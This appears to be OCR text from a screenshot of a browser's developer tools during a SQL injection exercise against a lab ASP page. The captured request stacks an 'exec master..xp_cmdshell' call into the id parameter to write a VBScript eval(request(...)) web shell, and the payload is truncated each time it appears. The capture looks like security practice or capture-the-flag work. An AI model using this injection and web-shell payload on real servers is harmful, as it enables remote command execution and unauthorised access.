 192.168.10.19/num.asp?id=1;exec master..xp_cmdshell 'echo ^<script language=vbs runat=server^>eval(request(
大佬博客 安全论坛 CTF SRC 工具 欢迎使用 Flask — Fla... 移
select * from test where id=1;exec master..xp_cmdshell 'echo ^
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒
200 GET 192.168.10.19 num.asp?id=1;exec master..xp_cmdshell 'echo ^<script langua... document html 619 字节 443 字节 28 毫秒
404 GET 192.168.10.19 favicon.ico img html 已缓存 4.94 KB